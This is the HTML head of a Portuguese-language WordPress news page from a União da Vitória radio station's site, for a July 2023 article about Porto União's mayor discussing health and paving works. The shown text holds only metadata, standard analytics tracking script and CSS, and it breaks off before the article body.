

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jovempanuva.com.br/2023/07/04/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao/
body_size: 66939
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<title>Eliseu Mibach fala dos investimentos em saúde e pavimentação asfáltica em ruas de Porto União - Jovem Pan FM União da Vitória</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com'/>
<link rel='dns-prefetch' href='//ajax.googleapis.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//fonts.gstatic.com'/>
<link rel='dns-prefetch' href='//s.gravatar.com'/>
<link rel='dns-prefetch' href='//www.google-analytics.com'/>
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<meta name="description" content="O prefeito de Porto União, Eliseu Mibach, falou sobre o andamento das obras no município, dando destaque ao processo final da construção da nova sede da farmácia municipal, além de ruas que receberão pavimentação nas próximas semanas."/>
<meta name="robots" content="max-image-preview:large"/>
<meta name="author" content="jovempam"/>
<link rel="canonical" href="https://jovempanuva.com.br/2023/07/04/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao/"/>
<meta property="og:locale" content="pt_BR"/>
<meta property="og:site_name" content="Jovem Pan FM União da Vitória - No dia 17 de abril de 2000 a emissora altera sua potência e muda sua frequências e começa operar em 98,3 MHz, FM com o nome de TOP FM, com maior potência na antena, atingindo um número maior de cidades da região, mantendo a mesma qualidade na programação que fazia a antiga 95 FM, a número 1 em audiência."/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Eliseu Mibach fala dos investimentos em saúde e pavimentação asfáltica em ruas de Porto União - Jovem Pan FM União da Vitória"/>
<meta property="og:description" content="O prefeito de Porto União, Eliseu Mibach, falou sobre o andamento das obras no município, dando destaque ao processo final da construção da nova sede da farmácia municipal, além de ruas que receberão pavimentação nas próximas semanas."/>
<meta property="og:url" content="https://jovempanuva.com.br/2023/07/04/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao/"/>
<meta property="article:published_time" content="2023-07-04T12:16:13+00:00"/>
<meta property="article:modified_time" content="2023-07-04T12:16:16+00:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Eliseu Mibach fala dos investimentos em saúde e pavimentação asfáltica em ruas de Porto União - Jovem Pan FM União da Vitória"/>
<meta name="twitter:description" content="O prefeito de Porto União, Eliseu Mibach, falou sobre o andamento das obras no município, dando destaque ao processo final da construção da nova sede da farmácia municipal, além de ruas que receberão pavimentação nas próximas semanas."/>
<script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jovempanuva.com.br\/2023\/07\/04\/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao\/#blogposting","name":"Eliseu Mibach fala dos investimentos em sa\u00fade e pavimenta\u00e7\u00e3o asf\u00e1ltica em ruas de Porto Uni\u00e3o - Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","headline":"Eliseu Mibach fala dos investimentos em sa\u00fade e pavimenta\u00e7\u00e3o asf\u00e1ltica em ruas de Porto Uni\u00e3o","author":{"@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author"},"publisher":{"@id":"https:\/\/jovempanuva.com.br\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2023\/07\/s1-eliseu-1.jpg","width":1920,"height":1200},"datePublished":"2023-07-04T09:16:13-03:00","dateModified":"2023-07-04T09:16:16-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/jovempanuva.com.br\/2023\/07\/04\/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao\/#webpage"},"isPartOf":{"@id":"https:\/\/jovempanuva.com.br\/2023\/07\/04\/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao\/#webpage"},"articleSection":"Not\u00edcias, Pol\u00edtica, eliseumibach, jornaldamanha, jovempanuva, parana, portouniao, santacatarina, tiagoamaral, uniaodavitoria"},{"@type":"BreadcrumbList","@id":"https:\/\/jovempanuva.com.br\/2023\/07\/04\/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/jovempanuva.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/category\/noticias\/#listItem","name":"Not\u00edcias"}},{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/category\/noticias\/#listItem","position":2,"name":"Not\u00edcias","item":"https:\/\/jovempanuva.com.br\/category\/noticias\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/2023\/07\/04\/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao\/#listItem","name":"Eliseu Mibach fala dos investimentos em sa\u00fade e pavimenta\u00e7\u00e3o asf\u00e1ltica em ruas de Porto Uni\u00e3o"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/2023\/07\/04\/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao\/#listItem","position":3,"name":"Eliseu Mibach fala dos investimentos em sa\u00fade e pavimenta\u00e7\u00e3o asf\u00e1ltica em ruas de Porto Uni\u00e3o","previousItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/category\/noticias\/#listItem","name":"Not\u00edcias"}}]},{"@type":"Organization","@id":"https:\/\/jovempanuva.com.br\/#organization","name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","description":"No dia 17 de abril de 2000 a emissora altera sua pot\u00eancia e muda sua frequ\u00eancias e come\u00e7a operar em 98,3 MHz, FM com o nome de TOP FM, com maior pot\u00eancia na antena, atingindo um n\u00famero maior de cidades da regi\u00e3o, mantendo a mesma qualidade na programa\u00e7\u00e3o que fazia a antiga 95 FM, a n\u00famero 1 em audi\u00eancia.","url":"https:\/\/jovempanuva.com.br\/","telephone":"+554235239649"},{"@type":"Person","@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author","url":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/","name":"jovempam"},{"@type":"WebPage","@id":"https:\/\/jovempanuva.com.br\/2023\/07\/04\/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao\/#webpage","url":"https:\/\/jovempanuva.com.br\/2023\/07\/04\/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao\/","name":"Eliseu Mibach fala dos investimentos em sa\u00fade e pavimenta\u00e7\u00e3o asf\u00e1ltica em ruas de Porto Uni\u00e3o - Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","description":"O prefeito de Porto Uni\u00e3o, Eliseu Mibach, falou sobre o andamento das obras no munic\u00edpio, dando destaque ao processo final da constru\u00e7\u00e3o da nova sede da farm\u00e1cia municipal, al\u00e9m de ruas que receber\u00e3o pavimenta\u00e7\u00e3o nas pr\u00f3ximas semanas.","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/jovempanuva.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/jovempanuva.com.br\/2023\/07\/04\/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao\/#breadcrumblist"},"author":{"@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author"},"creator":{"@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2023\/07\/s1-eliseu-1.jpg","@id":"https:\/\/jovempanuva.com.br\/2023\/07\/04\/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao\/#mainImage","width":1920,"height":1200},"primaryImageOfPage":{"@id":"https:\/\/jovempanuva.com.br\/2023\/07\/04\/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao\/#mainImage"},"datePublished":"2023-07-04T09:16:13-03:00","dateModified":"2023-07-04T09:16:16-03:00"},{"@type":"WebSite","@id":"https:\/\/jovempanuva.com.br\/#website","url":"https:\/\/jovempanuva.com.br\/","name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","description":"No dia 17 de abril de 2000 a emissora altera sua pot\u00eancia e muda sua frequ\u00eancias e come\u00e7a operar em 98,3 MHz, FM com o nome de TOP FM, com maior pot\u00eancia na antena, atingindo um n\u00famero maior de cidades da regi\u00e3o, mantendo a mesma qualidade na programa\u00e7\u00e3o que fazia a antiga 95 FM, a n\u00famero 1 em audi\u00eancia.","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/jovempanuva.com.br\/#organization"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link rel="alternate" type="application/rss+xml" title="Feed para Jovem Pan FM União da Vitória &raquo;" href="https://jovempanuva.com.br/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jovem Pan FM União da Vitória &raquo;" href="https://jovempanuva.com.br/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jovem Pan FM União da Vitória &raquo; Eliseu Mibach fala dos investimentos em saúde e pavimentação asfáltica em ruas de Porto União" href="https://jovempanuva.com.br/2023/07/04/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao/feed/"/>
<style>:root{--main-nav-background:#1f2024;--main-nav-secondry-background:rgba(0,0,0,0.2);--main-nav-primary-color:#0088ff;--main-nav-contrast-primary-color:#FFFFFF;--main-nav-text-color:#FFFFFF;--main-nav-secondry-text-color:rgba(225,255,255,0.5);--main-nav-main-border-color:rgba(255,255,255,0.07);--main-nav-secondry-border-color:rgba(255,255,255,0.04);}</style>
<meta property="og:title" content="Eliseu Mibach fala dos investimentos em saúde e pavimentação asfáltica em ruas de Porto União - Jovem Pan FM União da Vitória"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="O prefeito de Porto União, Eliseu Mibach, falou sobre o andamento das obras no município, dando dest"/>
<meta property="og:url" content="https://jovempanuva.com.br/2023/07/04/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao/"/>
<meta property="og:site_name" content="Jovem Pan FM União da Vitória"/>
<meta property="og:image" content="https://jovempanuva.com.br/storage/2023/07/s1-eliseu-1.jpg"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>		
<script src="//www.googletagmanager.com/gtag/js?id=G-HBWKP5C32V" data-cfasync="false" data-wpfc-render="false" async></script>
<script data-cfasync="false" data-wpfc-render="false">var mi_version='9.10.0';
var mi_track_user=true;
var mi_no_track_reason='';
var MonsterInsightsDefaultLocations={"page_location":"https:\/\/jovempanuva.com.br\/2023\/07\/04\/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao\/"};
if(typeof MonsterInsightsPrivacyGuardFilter==='function'){
var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object') ? MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);
}else{
var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object') ? MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;
}
var disableStrs=[
'ga-disable-G-HBWKP5C32V',
];
function __gtagTrackerIsOptedOut(){
for (var index=0; index < disableStrs.length; index++){
if(document.cookie.indexOf(disableStrs[index] + '=true') > -1){
return true;
}}
return false;
}
if(__gtagTrackerIsOptedOut()){
for (var index=0; index < disableStrs.length; index++){
window[disableStrs[index]]=true;
}}
function __gtagTrackerOptout(){
for (var index=0; index < disableStrs.length; index++){
document.cookie=disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]]=true;
}}
if('undefined'===typeof gaOptout){
function gaOptout(){
__gtagTrackerOptout();
}}
window.dataLayer=window.dataLayer||[];
window.MonsterInsightsDualTracker={
helpers: {},
trackers: {},
};
if(mi_track_user){
function __gtagDataLayer(){
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters){
if(!parameters){
parameters={};}
if(parameters.send_to){
__gtagDataLayer.apply(null, arguments);
return;
}
if(type==='event'){
parameters.send_to=monsterinsights_frontend.v4_id;
var hookName=name;
if(typeof parameters['event_category']!=='undefined'){
hookName=parameters['event_category'] + ':' + name;
}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){
MonsterInsightsDualTracker.trackers[hookName](parameters);
}else{
__gtagDataLayer('event', name, parameters);
}}else{
__gtagDataLayer.apply(null, arguments);
}}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if(MonsterInsightsLocations.page_location){
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-HBWKP5C32V', {"forceSSL":"true","link_attribution":"true"});
window.gtag=__gtagTracker;										(function (){
var noopfn=function (){
return null;
};
var newtracker=function (){
return new Tracker();
};
var Tracker=function (){
return null;
};
var p=Tracker.prototype;
p.get=noopfn;
p.set=noopfn;
p.send=function (){
var args=Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker=function (){
var len=arguments.length;
if(len===0){
return;
}
var f=arguments[len - 1];
if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){
if('send'===arguments[0]){
var hitConverted, hitObject=false, action;
if('event'===arguments[1]){
if('undefined'!==typeof arguments[3]){
hitObject={
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5]:1,
}}
}
if('pageview'===arguments[1]){
if('undefined'!==typeof arguments[2]){
hitObject={
'eventAction': 'page_view',
'page_path': arguments[2],
}}
}
if(typeof arguments[2]==='object'){
hitObject=arguments[2];
}
if(typeof arguments[5]==='object'){
Object.assign(hitObject, arguments[5]);
}
if('undefined'!==typeof arguments[1].hitType){
hitObject=arguments[1];
if('pageview'===hitObject.hitType){
hitObject.eventAction='page_view';
}}
if(hitObject){
action='timing'===arguments[1].hitType ? 'timing_complete':hitObject.eventAction;
hitConverted=mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}}
return;
}
function mapArgs(args){
var arg, hit={};
var gaMap={
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer':'page_referrer',
};
for (arg in args){
if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){
hit[gaMap[arg]]=args[arg];
}else{
hit[arg]=args[arg];
}}
return hit;
}
try {
f.hitCallback();
} catch (ex){
}};
__gaTracker.create=newtracker;
__gaTracker.getByName=newtracker;
__gaTracker.getAll=function (){
return [];
};
__gaTracker.remove=noopfn;
__gaTracker.loaded=true;
window['__gaTracker']=__gaTracker;
})();
}else{
console.log("");
(function (){
function __gtagTracker(){
return null;
}
window['__gtagTracker']=__gtagTracker;
window['gtag']=__gtagTracker;
})();
}</script>
<style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important;}</style>
<link rel="stylesheet" type="text/css" href="//jovempanuva.com.br/core/cache/wpfc-minified/m92grf0t/hfxk1.css" media="all"/>
<style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>.aioseo-toc-header{width:100%;position:relative}.aioseo-toc-header:has(.aioseo-toc-header-area){flex-direction:column;align-items:flex-start}.aioseo-toc-header .aioseo-toc-header-title{align-items:center;color:#434960;display:flex;flex:1 0 auto;font-size:24px;font-weight:700;line-height:125%;max-width:100%;gap:8px}.aioseo-toc-header .aioseo-toc-header-title .aioseo-toc-header-collapsible{display:flex;border-radius:2px;cursor:pointer;transition:transform .3s ease;background-color:#e5f0ff;box-sizing:border-box;justify-content:center;align-items:center}[dir=ltr] .aioseo-toc-header .aioseo-toc-header-title .aioseo-toc-header-collapsible{padding:8px 0 8px 10px}[dir=rtl] .aioseo-toc-header .aioseo-toc-header-title .aioseo-toc-header-collapsible{padding:8px 10px 8px 0}.aioseo-toc-header .aioseo-toc-header-title .aioseo-toc-header-collapsible svg{width:14px;height:14px}[dir=ltr] .aioseo-toc-header .aioseo-toc-header-title .aioseo-toc-header-collapsible svg{margin-right:10px}[dir=rtl] .aioseo-toc-header .aioseo-toc-header-title .aioseo-toc-header-collapsible svg{margin-left:10px}.aioseo-toc-header .aioseo-toc-header-instructions{color:#2c324c;font-size:16px;margin-bottom:0;margin-top:16px}.aioseo-toc-header .aioseo-toc-header-buttons{flex:0 1 auto}.aioseo-toc-contents{transition:transform .3s ease,opacity .3s ease;transform-origin:top;display:block;opacity:1;transform:scaleY(1);padding-top:12px}.aioseo-toc-collapsed{opacity:0;transform:scaleY(0);height:0;overflow:hidden}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) 